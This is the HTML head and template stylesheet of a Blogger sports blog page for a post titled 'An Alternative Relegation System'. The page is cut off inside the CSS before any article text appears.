

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sportdw.com/2010/05/alternative-relegation-system.html
body_size: 47123
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sportdw.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sportdw.com/2010/05/alternative-relegation-system.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DW on Sport - Atom" href="http://www.sportdw.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DW on Sport - RSS" href="http://www.sportdw.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DW on Sport - Atom" href="https://www.blogger.com/feeds/5319624793909672042/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DW on Sport - Atom" href="http://www.sportdw.com/feeds/8180244811458027428/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' rel='image_src'/>
<meta content='http://www.sportdw.com/2010/05/alternative-relegation-system.html' property='og:url'/>
<meta content='An Alternative Relegation System' property='og:title'/>
<meta content='One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their p...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/w1200-h630-p-k-no-nu/relegation1.jpg' property='og:image'/>
<title>
An Alternative Relegation System - DW on Sport
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='An Alternative Relegation System' property='og:title'/>
<meta content='http://www.sportdw.com/2010/05/alternative-relegation-system.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' property='og:image'/>
<meta content='DW on Sport' property='og:site_name'/>
<meta content='http://www.sportdw.com/' name='twitter:domain'/>
<meta content='An Alternative Relegation System' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' name='twitter:image'/>
<meta content='An Alternative Relegation System' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
